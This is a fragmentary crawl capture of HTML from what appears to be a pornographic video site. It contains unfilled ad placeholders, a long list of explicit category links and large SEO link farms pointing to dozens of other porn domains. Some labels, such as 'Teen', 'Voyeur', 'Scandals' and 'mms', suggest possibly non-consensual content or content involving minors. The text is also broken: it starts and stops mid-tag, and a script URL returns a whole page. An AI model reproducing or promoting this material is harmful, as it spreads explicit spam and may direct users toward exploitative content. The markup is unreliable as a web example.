la-sign-out-alt"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-sign-out-alt"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-sign-out-alt"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-sign-out-alt"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-sign-out-alt"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-sign-out-alt"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-sign-out-alt"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="la la-sign-out-alt"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-sign-out-alt"></i> saree porn</a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="la la-sign-out-alt"></i> best mallu xxx</a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="la la-sign-out-alt"></i> tamils exy video 2021</a></li><li><a href="https://indiansexypornvideo.com/" data-ct="1491860397"><i class="la la-sign-out-alt"></i> indiansexypornvideo</a></li><li><a href="https://desisexvideos.cc/" data-ct="1499390037"><i class="la la-sign-out-alt"></i> desi sex videos</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; desiporntube.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1b64d200b6246f29b0b4a6af8d66165","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://desiporntube.me/en/search/SGluZGkgdGFsaw/js/jquery.min.js
body_size: 5329
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Porn Tube - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - " />
        <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://desiporntube.me/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/bD7fERAfNpotiwNN.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Desi</span> <i class="la la-play"></i>Porn Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>1 @ Desi Porn Tube</h1>
                
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/search/MQ/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/search/MQ/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                     
    
                <div class="thumbs-container">
                    
                     
                    
                </div>
                
                <div class="pagination">
                    
                </div>
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Live sex cams</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://indiantube.porn/"><i class="la la-sign-out-alt"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    

                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>7345</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2453</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>3461</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>2854</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>1882</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a> <span><i class="la la-play"></i>125</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a> <span><i class="la la-play"></i>2304</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>1554</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>235</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a> <span><i class="la la-play"></i>2759</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a> <span><i class="la la-play"></i>775</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a> <span><i class="la la-play"></i>769</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a> <span><i class="la la-play"></i>2556</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a> <span><i class="la la-play"></i>1792</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1584</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>3179</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a> <span><i class="la la-play"></i>222</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a> <span><i class="la la-play"></i>1223</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>4815</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a> <span><i class="la la-play"></i>835</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a> <span><i class="la la-play"></i>2162</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>188</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a> <span><i class="la la-play"></i>233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a> <span><i class="la la-play"></i>218</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>1506</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>926</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>589</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1201</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span><i class="la la-play"></i>529</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a> <span><i class="la la-play"></i>590</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a> <span><i class="la la-play"></i>8098</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>766</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a> <span><i class="la la-play"></i>307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>1039</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>119</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>737</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>107</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>611</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>103</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>1295</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1492</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>4165</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a> <span><i class="la la-play"></i>66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a> <span><i class="la la-play"></i>1250</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a> <span><i class="la la-play"></i>1739</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>2866</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>23610</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1302</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>846</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a> <span><i class="la la-play"></i>5876</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>1270</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a> <span><i class="la la-play"></i>660</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>3294</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a> <span><i class="la la-play"></i>620</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a> <span><i class="la la-play"></i>302</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>381</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>710</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>862</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>726</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a> <span><i class="la la-play"></i>1313</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>219</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>571</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a> <span><i class="la la-play"></i>312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>280</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a> <span><i class="la la-play"></i>1236</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>286</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>1102</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a> <span><i class="la la-play"></i>954</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a> <span><i class="la la-play"></i>182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>318</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>335</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>885</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>347</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a> <span><i class="la la-play"></i>101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a> <span><i class="la la-play"></i>441</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a> <span><i class="la la-play"></i>135</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>114</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>116</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a> <span><i class="la la-play"></i>3397</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a> <span><i class="la la-play"></i>4664</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a> <span><i class="la la-play"></i>1097</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1106</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a> <span><i class="la la-play"></i>601</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>334</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>541</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>1303</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>834</span></li>
 
              
                </ul>
                
                
                 
                

                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-sign-out-alt"></i> tamil porn</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="la la-sign-out-alt"></i> tamil new sex videos</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-sign-out-alt"></i> telugu porn</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-sign-out-alt"></i> xxx malayalam</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-sign-out-alt"></i> mallu porn</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-sign-out-alt"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-sign-out-alt"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-sign-out-alt"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-sign-out-alt"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-sign-out-alt"></i> desi aunty sex</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-sign-out-alt"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-sign-out-alt"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-sign-out-alt"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-sign-out-alt"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-sign-out-alt"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-sign-out-alt"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-sign-out-alt"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-sign-out-alt"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-sign-out-alt"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-sign-out-alt"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-sign-out-alt"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-sign-out-alt"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-sign-out-alt"></i> desi boobs</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-sign-out-alt"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-sign-out-alt"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-sign-out-alt"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-sign-out-alt"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-sign-out-alt"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-sign-out-alt"></i> auntypornvideos</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-sign-out-alt"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-sign-out-alt"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-sign-out-alt"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-sign-out-alt"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-sign-out-alt"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-sign-out-alt"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-sign-out-alt"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-sign-out-alt"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-sign-out-alt"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-sign-out-alt"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-sign-out-alt"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-sign-out-alt"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-sign-out-alt"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-sign-out-alt"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-sign-out-alt"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-sign-out-alt"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-sign-out-alt"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-sign-out-alt"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-sign-out-alt"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-sign-out-alt"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-sign-out-alt"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-sign-out-alt"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-sign-out-alt"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-sign-out-alt"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-sign-out-alt"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-sign-out-alt"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-sign-out-alt"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-sign-out-alt"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-sign-out-alt"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-sign-out-alt"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-sign-out-alt"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-sign-out-alt"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-sign-out-alt"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la 